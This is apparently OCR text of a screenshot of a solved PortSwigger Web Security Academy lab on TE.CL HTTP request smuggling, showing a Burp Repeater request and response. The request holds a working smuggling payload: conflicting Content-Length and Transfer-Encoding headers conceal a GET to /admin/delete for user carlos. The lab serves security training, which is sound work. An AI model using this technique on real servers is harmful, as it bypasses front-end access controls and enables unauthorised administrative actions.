 Exploiting HTTP request s
acd71f9d1f4b2cc9c0306876
https://acd71f9d1f4b2cc9c0306876006
burp
GDrive GMSG GT GTL GC GP GM GD MSD PP Other Bookmarks
Web Security
Academy
Exploiting HTTP request
smuggling to bypass front-end
security controls, TE.CL
vulnerability
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
BLOG
Open Sans - I love You
I never thought this could happen to me, but it has. You hear stories about people falling in love
with inanimate objects and laugh at their 'weirdness', but now I fully understand what they've been
going through.
View post
Burp Suite Community Edition v2021.12.1 - Temporary Proje
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
TE:CL Payload × CL:TE Payload × eXpolit CL.TE × 20 × CL.TE - breaker × CL.TE - normal from sit
Send Cancel < > Target: https://acd71f9d
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: acd71f9d1f4b2cc9c03068760067007d.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Connection: keep-alive
5 Content-Length: 4
6 Transfer-Encoding: chunked
7
8 45
9 GET /admin/delete?username=carlos HTTP/1.1
10 Host: localhost
11
12
13
14
15
16 0
17
18
PAyload
CL - until
GET
Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=F9HSUUNT5c8MMU8eMAB8QGRrEyyRF1cO; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 7399
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulne
</h2>
22 <a class=link-back href='https://portswigger.net/web-security/request-smuggling/exploi
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
admin
Done